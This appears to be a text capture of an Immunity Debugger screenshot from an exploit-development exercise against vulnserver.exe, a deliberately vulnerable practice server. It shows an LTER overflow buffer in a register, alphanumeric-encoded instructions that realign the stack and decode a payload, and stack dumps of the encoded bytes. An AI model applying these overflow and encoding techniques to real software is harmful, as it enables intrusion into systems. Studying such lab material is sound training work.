 Immunity Debugger - vulnserver.exe - [CPU - thread 00004E5C]
C File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c p k b z r ... s ? Immunity: Consulting Services Manager
02ABF9C8 54 PUSH ESP
02ABF9C9 58 POP EAX
02ABF9CA 05 7E555555 ADD EAX,5555557E
02ABF9CF 05 7E555555 ADD EAX,5555557E
02ABF9D4 05 7E555555 ADD EAX,5555557E
02ABF9D9 05 7E555555 ADD EAX,5555557E
02ABF9DE 05 7E555555 ADD EAX,5555557E
02ABF9E3 05 7E555555 ADD EAX,5555557E
02ABF9E8 50 PUSH EAX
02ABF9E9 5C POP ESP
02ABF9EA 25 4A4D4E55 AND EAX,554E4D4A
02ABF9EF 25 3532312A AND EAX,2A313235
02ABF9F4 50 PUSH EAX
02ABF9F5 05 21202120 ADD EAX,20212021
02ABF9FA 05 11101110 ADD EAX,10111011
Registers (FPU) < < < < < < < < <
EAX 02ABF1E8 ASCII "LTER .AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ECX 001D6644
EDX 00000A42
EBX 000002CC
ESP 02ABF9C8
EBP 41414141
ESI 00401848 vulnserv.00401848
EDI 00401848 vulnserv.00401848
EIP 02ABF9C8
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 1 DS 002B 32bit 0(FFFFFFFF)
Address Hex dump ASCII
00403000 FF FF FF FF 00 40 00 00 .@..
00403008 70 2E 40 00 00 00 00 00 p.@.....
00403010 FF FF FF FF 00 00 00 00 ....
00403018 FF FF FF FF 00 00 00 00 ....
00403020 FF FF FF FF 00 00 00 00 ....
00403028 00 00 00 00 00 00 00 00 ........
00403030 00 00 00 00 00 00 00 00 ........
00403038 00 00 00 00 00 00 00 00 ........
00403040 00 00 00 00 00 00 00 00 ........
00403048 00 00 00 00 00 00 00 00 ........
00403050 00 00 00 00 00 00 00 00 ........
00403058 00 00 00 00 00 00 00 00 ........
00403060 00 00 00 00 00 00 00 00 ........
00403068 00 00 00 00 00 00 00 00 ........
00403070 00 00 00 00 00 00 00 00 ........
00403078 00 00 00 00 00 00 00 00 ........
00403080 00 00 00 00 00 00 00 00 ........
00403088 00 00 00 00 00 00 00 00 ........
00403090 00 00 00 00 00 00 00 00 ........
00403098 00 00 00 00 00 00 00 00 ........
004030A0 00 00 00 00 00 00 00 00 ........
004030A8 00 00 00 00 00 00 00 00 ........
004030B0 00 00 00 00 00 00 00 00 ........
004030B8 00 00 00 00 00 00 00 00 ........
004030C0 00 00 00 00 00 00 00 00 ........
004030C8 00 00 00 00 00 00 00 00 ........
004030D0 00 00 00 00 00 00 00 00 ........
004030D8 00 00 00 00 00 00 00 00 ........
004030E0 00 00 00 00 00 00 00 00 ........
004030E8 00 00 00 00 00 00 00 00 ........
004030F0 00 00 00 00 00 00 00 00 ........
004030F8 00 00 00 00 00 00 00 00 ........
00403100 00 00 00 00 00 00 00 00 ........
00403108 00 00 00 00 00 00 00 00 ........
02ABF9C8 7E055854 TX♣~
02ABF9CC 05555555 UUU♣
02ABF9D0 5555557E ~UUU
02ABF9D4 55557E05 ♣~UU
02ABF9D8 557E0555 U♣~U
02ABF9DC 7E055555 UU♣~
02ABF9E0 05555555 UUU♣
02ABF9E4 5555557E ~UUU
02ABF9E8 4A255C50 P\%J
02ABF9EC 25554E4D MNU%
02ABF9F0 2A313235 521*
02ABF9F4 20210550 P♣!
02ABF9F8 11052021 ! ♣◄
02ABF9FC 50101110 ►◄►P
02ABFA00 4E4D4A25 %JMN
02ABFA04 32352555 U%52
02ABFA08 32052A31 1*♣2
02ABFA0C 05213637 76!♣
02ABFA10 11353622 "65◄
02ABFA14 36352205 ♣"56
02ABFA18 33332D21 !-33
02ABFA1C 25503333 33P%
02ABFA20 554E4D4A JMNU
02ABFA24 31323525 %521
02ABFA28 3332052A *♣23
02ABFA2C 21051032 2►♣!
02ABFA30 50103132 21►P
02ABFA34 4E4D4A25 %JMN
02ABFA38 32352555 U%52
02ABFA3C 33052A31 1*♣3
02ABFA40 05103233 32►♣
02ABFA44 10423223 #2B►
02ABFA48 42424250 PBBB
02ABFA4C 42424242 BBBB
02ABFA50 42424242 BBBB